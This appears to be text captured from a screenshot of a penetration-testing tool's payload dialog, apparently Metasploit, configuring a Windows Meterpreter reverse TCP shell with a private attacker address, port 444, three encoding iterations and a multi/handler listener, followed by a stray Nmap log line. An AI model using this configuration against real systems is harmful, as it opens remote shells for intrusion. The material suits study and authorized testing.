 meterpreter
windows/meterpreter_reverse_tcp (as superuser)
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP
SP2 or newer.
Option Value
EXTINIT
Iterations 3
KeepTemplateWorking
LHOST 192.168.248.148
LPORT 444
Template ✚
Output: multi/handler
Show advanced options
Launch
*] Nmap: | date: 2023-11-23T13:17:21